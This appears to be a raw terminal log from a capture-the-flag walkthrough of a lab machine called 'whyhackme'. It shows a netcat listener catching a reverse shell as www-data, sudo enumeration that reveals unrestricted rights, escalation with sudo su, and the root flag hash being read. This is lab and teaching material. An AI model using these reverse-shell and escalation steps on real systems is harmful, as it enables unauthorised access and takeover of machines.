 ┌──(kali㉿kali)-[~/whyhackme]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.134.122] from (UNKNOWN) [10.113.171.149] 33810
bash: cannot set terminal process group (897): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@ubuntu:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=1003(h4ck3d) groups=1003(h4ck3d)
www-data@ubuntu:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (ALL : ALL) NOPASSWD: ALL
www-data@ubuntu:/usr/lib/cgi-bin$ sudo su
sudo su
exit
www-data@ubuntu:/usr/lib/cgi-bin$ ls
ls
5UP3r53Cr37.py
www-data@ubuntu:/usr/lib/cgi-bin$ sudo su
sudo su
cat /root/root.txt
4dbe2259ae53846441cc2479b5475c72